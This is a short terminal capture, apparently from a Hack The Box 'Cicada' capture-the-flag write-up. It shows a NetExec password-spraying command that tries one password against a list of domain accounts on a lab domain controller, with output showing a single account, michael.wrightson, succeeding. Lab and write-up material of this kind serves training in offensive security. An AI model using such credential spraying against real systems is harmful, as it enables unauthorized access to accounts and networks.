 (kali🔥kali)-[~/Downloads/HTB/Cicada]
$ nxc smb 10.10.11.35 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
Home